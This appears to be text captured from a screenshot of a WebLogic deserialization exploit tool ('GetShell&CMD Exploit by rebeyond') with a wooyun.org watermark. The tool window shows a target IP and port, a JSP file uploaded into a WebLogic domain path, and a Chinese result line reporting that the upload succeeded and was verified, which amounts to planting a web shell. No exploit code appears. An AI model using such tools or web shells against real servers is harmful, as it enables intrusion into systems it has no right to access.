 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.22.88.62 Port: 8000 DisConn
FilePath: ser_projects/domains/wsbsbb/wsbsbb/2.js Upload
CMD: a/user_projects/domains/wsbsbb/wsbsbb Execute
Result: /bea/user_projects/domains/wsbsbb/wsbsbb/2.jsp上传成功！已验证存在。
www.wooyun.org